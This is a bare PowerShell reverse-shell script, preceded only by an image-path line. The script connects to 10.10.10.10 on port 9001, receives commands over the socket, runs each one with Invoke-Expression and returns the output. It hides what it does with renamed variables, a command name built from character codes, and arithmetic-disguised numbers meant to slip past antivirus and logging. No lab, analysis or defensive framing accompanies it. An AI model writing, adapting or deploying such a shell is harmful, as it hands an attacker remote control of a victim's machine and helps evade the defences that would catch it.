 $X1 = "10.10.10.10";
$X2 = 0x2329;
$X3 = New-Object Net.Sockets.TCPClient($X1, $X2);
$X4 = $X3.GetStream();
$X5 = New-Object IO.StreamReader($X4);
$X6 = New-Object IO.StreamWriter($X4);
$X6.AutoFlush = [bool][int]"1";
$X7 = New-Object System.Byte[] (0x400 / 4);

while ($X3.Connected) {
    while ($X4.DataAvailable) {
        $X8 = $X4.Read($X7, 0, $X7.Length);
        $X9 = ([text.encoding]::UTF8).GetString($X7, [int]0, ($X8 - (1 - 1)))
    };
    if ($X3.Connected -and ($X9.Length -gt (1 - 0))) {
        $X10 =
            try {
                &([char]105+[char]101+[char]120) ($X9) 2>&1
            } catch {
                $_
            };
        $X6.Write("$X10`n");
        [void]($X9 = $null)
    }
};

$X3.Close();
$X4.Close();
$X5.Close();
$X6.Close();